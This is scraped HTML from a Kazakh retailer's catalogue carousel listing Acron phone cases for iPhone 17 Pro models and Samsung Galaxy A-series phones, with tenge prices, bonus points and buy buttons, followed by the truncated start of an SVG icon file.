            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-pro-max-81-4362" 
                               data-product-id="641390"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641390"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 39 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 39 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4362&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641390, this)"
            data-name="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641390"
            data-price="1290.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4362"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-iphone-17-pro-max-81-4362"
            data-event-value-num="641390">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Прозрачный силиконовый чехол Acron Samsung Galaxy A26"
     data-code="631483"
     data-price="1290.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a26-81-4291" 
                   data-product-id="631483"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="631483"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_bFcggn_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_bFcggn_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_bFcggn_320.webp"
         loading="eager"
         title="Прозрачный силиконовый чехол Acron Samsung Galaxy A26"
         alt="Прозрачный силиконовый чехол Acron Samsung Galaxy A26"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_9czXhi_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_9czXhi_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4291_0_1_9czXhi_320.webp"
         loading="lazy"
         title="Прозрачный силиконовый чехол Acron Samsung Galaxy A26 - фото 2 | sulpak.kz"
         alt="Прозрачный силиконовый чехол Acron Samsung Galaxy A26 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4291&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4291&amp;classId=81"
       data-product-id="81_4291" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4291"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a26-81-4291" 
                               data-product-id="631483"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="631483"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Прозрачный силиконовый чехол Acron Samsung Galaxy A26
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 39 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 39 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4291&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(631483, this)"
            data-name="Прозрачный силиконовый чехол Acron Samsung Galaxy A26"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="631483"
            data-price="1290.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4291"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-samsung-galaxy-a26-81-4291"
            data-event-value-num="631483">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Acron для Samsung Galaxy A07 Black"
     data-code="641385"
     data-price="2090.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a07-81-4357" 
                   data-product-id="641385"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641385"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zOv1y6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zOv1y6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zOv1y6_320.webp"
         loading="eager"
         title="Чехол Acron для Samsung Galaxy A07 Black"
         alt="Чехол Acron для Samsung Galaxy A07 Black"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_isWp4P_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_isWp4P_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_isWp4P_320.webp"
         loading="lazy"
         title="Чехол Acron для Samsung Galaxy A07 Black - фото 2 | sulpak.kz"
         alt="Чехол Acron для Samsung Galaxy A07 Black - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zTfm4C_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zTfm4C_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4357_0_1_zTfm4C_320.webp"
         loading="lazy"
         title="Чехол Acron для Samsung Galaxy A07 Black - фото 3 | sulpak.kz"
         alt="Чехол Acron для Samsung Galaxy A07 Black - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4357&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4357&amp;classId=81"
       data-product-id="81_4357" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4357"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a07-81-4357" 
                               data-product-id="641385"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641385"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Acron для Samsung Galaxy A07 Black
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

2 090 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 63 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 63 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4357&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641385, this)"
            data-name="Чехол Acron для Samsung Galaxy A07 Black"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641385"
            data-price="2090.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4357"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-samsung-galaxy-a07-81-4357"
            data-event-value-num="641385">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Прозрачный силиконовый чехол Acron для Iphone 17 Pro"
     data-code="641393"
     data-price="1290.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-pro-81-4365" 
                   data-product-id="641393"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641393"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_KBh7DY_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_KBh7DY_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_KBh7DY_320.webp"
         loading="eager"
         title="Прозрачный силиконовый чехол Acron для Iphone 17 Pro"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17 Pro"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_YBeO5c_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_YBeO5c_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4365_0_1_YBeO5c_320.webp"
         loading="lazy"
         title="Прозрачный силиконовый чехол Acron для Iphone 17 Pro - фото 2 | sulpak.kz"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17 Pro - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4365&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4365&amp;classId=81"
       data-product-id="81_4365" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4365"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-pro-81-4365" 
                               data-product-id="641393"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641393"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Прозрачный силиконовый чехол Acron для Iphone 17 Pro
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 39 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 39 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4365&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641393, this)"
            data-name="Прозрачный силиконовый чехол Acron для Iphone 17 Pro"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641393"
            data-price="1290.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4365"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-iphone-17-pro-81-4365"
            data-event-value-num="641393">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>

        </div>
    </div>

    <div class="swiper-button-prev products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
    <div class="swiper-button-next products__slider-button-js"><svg width="11.5" height="10" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_side"></use></svg></div>
</div>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sulpak.kz/Content/img/icon_page-product.svg
body_size: 8946
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <symbol id="bonus_star" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24.25 24.285">
    <defs>
      <clipPath id="clip-path-bonus-star">
        <rect id="Прямоугольник_541" width="24.25" height="24.285" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-2-bonus-star">
        <rect id="Прямоугольник_540" width="24.25" height="24.285" transform="translate(0 0)" fill="#8289a3"></rect>
      </clipPath>
      <clipPath id="clip-path-3-bonus-star">
        <rect id="Прямоугольник_539" width="24.25" height="24.25" transform="translate(0 0.035)" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2742" clip-path="url(#clip-path-bonus-star)">
      <g id="Сгруппировать_2741">
        <g id="Сгруппировать_2740" clip-path="url(#clip-path-2-bonus-star)">
          <g id="Сгруппировать_2739" opacity="0">
            <g id="Сгруппировать_2738">
